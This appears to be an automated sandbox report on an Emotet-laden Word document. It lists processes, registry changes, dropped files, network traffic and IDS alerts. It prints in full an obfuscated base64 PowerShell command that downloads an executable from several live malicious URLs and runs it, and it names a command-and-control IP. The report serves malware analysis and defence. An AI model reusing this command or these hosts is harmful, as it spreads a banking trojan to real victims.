Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1168 | "C:\Windows\system32\taskmgr.exe" /4 | C:\Windows\system32\taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Task Manager Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1232 | C:\Users\admin\228.exe | C:\Users\admin\228.exe | wmiprvse.exe | ||||||||||||

User: admin Company: Former national security adviser John Bolton Integrity Level: MEDIUM Description: hrough his legal team Bolton suggested Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 1712 | "C:\Windows\system32\taskmgr.exe" /1 | C:\Windows\system32\taskmgr.exe | taskmgr.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Task Manager Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1740 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Emotet-epoch-2.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3432 | powersheLL -e JABZAHkAZQB2AGQAawBmAHAAbQBhAGkAeQB0AD0AJwBSAHMAcwB6AHMAbQB1AHQAZwB0AHgAJwA7ACQASwBlAHoAZABoAHYAdwBiAHAAeABxAGMAagAgAD0AIAAnADIAMgA4ACcAOwAkAE4AdgBwAHcAZgB4AGMAbwBqAD0AJwBGAHAAbgBkAHoAdwBjAG0AegBmACcAOwAkAEQAZAB4AHkAegBjAHcAYQBzAGYAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEsAZQB6AGQAaAB2AHcAYgBwAHgAcQBjAGoAKwAnAC4AZQB4AGUAJwA7ACQASgBsAGsAZQBlAHgAYgBnAGYAagA9ACcARgB0AGMAbwByAG4AZABpAGcAbQBtAHgAZwAnADsAJABCAG8AdAByAG4AZgBoAG4AaQBnAGcAPQAuACgAJwBuAGUAdwAtAG8AJwArACcAYgAnACsAJwBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AdwBlAEIAQwBMAEkARQBOAHQAOwAkAFcAdABrAHcAcwBxAHQAcAB4AGcAeQB2AD0AJwBoAHQAdABwADoALwAvAGsAbwBiAG8ALgBuAGgAYQBuAGgAdwBlAGIAdgBuAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBDAHkANABiAEoAVwBHADIAUABXAC8AKgBoAHQAdABwADoALwAvAGsAaABvAHMAaAByAG8AdQBnAGEAbABsAGUAcgB5AC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AZgBJAE4ATAAvACoAaAB0AHQAcAA6AC8ALwBsAGUAZwBhAGwALgBkAGEAaQBsAHkAbgBvAHQAZQBiAG8AbwBrAC4AbwByAGcALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBLADMANgAwADEAMwA2ADUALwAqAGgAdAB0AHAAOgAvAC8AZwBhAHQAZQBsAGUAbgAtADAAMAAyAC0AcwBpAHQAZQAxAC4AaAB0AGUAbQBwAHUAcgBsAC4AYwBvAG0ALwA2AGoAZgBkAGYALwB5AEwAdgA2ADEALwAqAGgAdAB0AHAAOgAvAC8AYgBsAG8AZwAuAHAAcgBvAGQAaQBnAGEAbABsAG8AdgBlAHIAcwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAFMATwAxADAALwAnAC4AIgBzAGAAcABsAGkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAFgAdQB0AHcAYQBwAGsAZgBrAD0AJwBYAHEAaABmAGgAdwBnAG4AeABnAHUAbwAnADsAZgBvAHIAZQBhAGMAaAAoACQASwB4AGcAeABjAHIAdQB4AG8AbwB0ACAAaQBuACAAJABXAHQAawB3AHMAcQB0AHAAeABnAHkAdgApAHsAdAByAHkAewAkAEIAbwB0AHIAbgBmAGgAbgBpAGcAZwAuACIAZABPAGAAdwBgAE4ATABvAGEAZABgAEYASQBsAEUAIgAoACQASwB4AGcAeABjAHIAdQB4AG8AbwB0ACwAIAAkAEQAZAB4AHkAegBjAHcAYQBzAGYAKQA7ACQAQwBvAGQAdwB5AG4AeABvAHAAZQA9ACcATQBoAGsAdQBuAHIAdAB5AHEAbgAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAEQAZAB4AHkAegBjAHcAYQBzAGYAKQAuACIAbABgAEUAbgBHAHQAaAAiACAALQBnAGUAIAAyADEAMAA5ADAAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACcAdwBpAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkALgAiAGMAYABSAGUAYABBAFQARQAiACgAJABEAGQAeAB5AHoAYwB3AGEAcwBmACkAOwAkAFEAcQBzAHMAYgBjAGcAeQBrAD0AJwBIAGkAbABoAHYAaQBhAGMAJwA7AGIAcgBlAGEAawA7ACQASgB6AGQAYwBzAGQAdQB3AHcAbwBuAGIAcwA9ACcARQB2AG8AYwBmAG4AYwBpAGoAbgBlAGYAbQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABNAHkAaABqAGcAcgBvAHAAaQA9ACcAQgBuAGoAbgBmAHEAZABrAHEAbQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3664 | "C:\Users\admin\AppData\Local\RMActivate\RMActivate.exe" | C:\Users\admin\AppData\Local\RMActivate\RMActivate.exe | 228.exe | ||||||||||||
User: admin Company: Former national security adviser John Bolton Integrity Level: MEDIUM Description: hrough his legal team Bolton suggested Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
Total events
2 486
Read events
1 646
Write events
703
Delete events
137
Modification events
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5o0 |
Value: 356F3000CC060000010000000000000000000000 | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1740) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6B35.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF03AEFE729E55940C.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF5AB9C28DAA0A7AFA.TMP | — | |
MD5:— | SHA256:— | |||
| 3432 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XA95UZHGDBCP23O58TLX.temp | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF0525FECE35C49D52.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFEDEBAB667C377D9D.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF45F5AA4622B3EBA1.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF8B290BD19EF8373C.TMP | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{59C3E6C1-8BBB-44DA-8C8C-0D8BB9CF1028}.tmp | — | |
MD5:— | SHA256:— | |||
| 1740 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF0724E5FB9047AE7E.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
4
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3432 | powersheLL.exe | GET | 404 | 123.31.31.47:80 | http://kobo.nhanhwebvn.com/wp-admin/Cy4bJWG2PW/ | VN | html | 337 b | suspicious |
3432 | powersheLL.exe | GET | 403 | 162.213.248.207:80 | http://legal.dailynotebook.org/wp-includes/K3601365/ | US | html | 318 b | malicious |
3432 | powersheLL.exe | GET | 200 | 205.144.171.80:80 | http://gatelen-002-site1.htempurl.com/6jfdf/yLv61/ | US | executable | 480 Kb | suspicious |
3432 | powersheLL.exe | GET | 404 | 212.83.157.49:80 | http://khoshrougallery.com/cgi-bin/fINL/ | FR | html | 66.8 Kb | suspicious |
3664 | RMActivate.exe | POST | 200 | 172.221.229.86:80 | http://172.221.229.86/vdlGu1WbN/vNleGc7nrjTA7VKVJ/Obs8VyynU/LrzWbJK/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3664 | RMActivate.exe | 172.221.229.86:80 | — | Charter Communications | US | malicious |
3432 | powersheLL.exe | 123.31.31.47:80 | kobo.nhanhwebvn.com | VNPT Corp | VN | suspicious |
3432 | powersheLL.exe | 162.213.248.207:80 | legal.dailynotebook.org | — | US | unknown |
3432 | powersheLL.exe | 205.144.171.80:80 | gatelen-002-site1.htempurl.com | Sharktech | US | suspicious |
3432 | powersheLL.exe | 212.83.157.49:80 | khoshrougallery.com | Online S.a.s. | FR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
kobo.nhanhwebvn.com |
| suspicious |
khoshrougallery.com |
| suspicious |
legal.dailynotebook.org |
| malicious |
gatelen-002-site1.htempurl.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3432 | powersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3432 | powersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3432 | powersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3664 | RMActivate.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M8 |
3664 | RMActivate.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |